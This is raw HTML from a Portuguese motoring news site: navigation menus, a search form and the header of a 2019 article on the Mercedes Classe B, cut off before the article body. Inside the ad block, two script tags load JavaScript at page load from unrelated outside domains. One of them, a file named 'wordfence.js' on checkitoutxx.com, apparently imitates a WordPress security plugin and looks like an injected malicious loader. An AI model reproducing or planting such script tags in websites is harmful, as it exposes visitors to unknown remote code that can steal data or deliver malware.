	<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li id="menu-item-335" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li id="menu-item-11533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li id="menu-item-11537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->					
	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://motorguia.net/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<script src="https://scriptapi.dev/api/motorguia.js"></script>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="19" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
<script src="https://checkitoutxx.com/js/wordfence.js"></script>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/motorguia.net/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/MotorguiaN" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/motorguia/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://motorguia.net/"><img itemprop="logo" src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png" alt="Motorguia" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Motorguia</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Mercedes Classe B &#8211; Fevereiro 2019</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/31/toyota-vai-lancar-um-land-cruiser-mais-acessivel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Toyota vai lançar um Land Cruiser mais acessível</p></a></li><li><a href="https://motorguia.net/2025/10/30/e-oficial-a-lancia-vai-voltar-ao-wrc-ja-em-2026/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>É oficial, a Lancia vai voltar ao WRC já em 2026</p></a></li><li><a href="https://motorguia.net/2025/10/29/2831-km-feitos-so-com-um-deposito-de-gasoleo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>2831 km feitos só com um depósito de gasóleo</p></a></li><li><a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</p></a></li><li><a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Já são mais de 5 mil contra o fim do Autódromo do Estoril</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/06/07/os-pneus-para-todas-as-estacoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Os pneus para todas as estações</p></a></li><li><a href="https://motorguia.net/2025/05/10/como-limpar-o-carro-da-sujidade-feita-pelas-criancas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Como limpar o carro da sujidade feita pelas crianças</p></a></li><li><a href="https://motorguia.net/2025/03/15/dicas-para-conduzir-em-estradas-de-montanha/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Dicas para conduzir em estradas de montanha</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/10/11/cuidado-com-o-conta-quilometros/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o conta-quilómetros</p></a></li><li><a href="https://motorguia.net/2025/09/13/como-ver-se-os-amortecedores-nao-estao-bons/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Como ver se os amortecedores não estão bons</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/08/02/a-importancia-dos-apoios-do-motor/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>A importância dos apoios do motor</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/07/05/as-novas-regras-do-iuc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>As novas regras do IUC</p></a></li><li><a href="https://motorguia.net/2024/06/22/o-que-o-espera-se-andar-sem-carta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>O que o espera se andar sem carta</p></a></li><li><a href="https://motorguia.net/2024/05/11/circular-na-faixa-do-meio-pode-sair-caro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Circular na faixa do meio pode sair caro</p></a></li><li><a href="https://motorguia.net/2023/04/15/sexo-no-carro-e-legal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/sexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sexo no carro é legal?</p></a></li><li><a href="https://motorguia.net/2023/04/01/que-selos-ainda-tem-de-estar-no-para-brisas-do-seu-carro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/Selos-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/04/Selos-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/Selos-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Que selos ainda têm de estar no para-brisas do seu carro?</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
				
<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																	<header id="mvp-post-head" class="left relative">
										<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/lancamentos-2019/"><span class="mvp-post-cat left">Lançamentos 2019</span></a></h3>
										<h1 class="mvp-post-title left entry-title" itemprop="headline">Mercedes Classe B &#8211; Fevereiro 2019</h1>
																															<div class="mvp-author-info-wrap left relative">
												<div class="mvp-author-info-thumb left relative">
													<img alt='' src='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d06a3dcf5b31c0469352e1d6f248d325?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>												</div><!--mvp-author-info-thumb-->
												<div class="mvp-author-info-text left relative">
													<div class="mvp-author-info-date left relative">
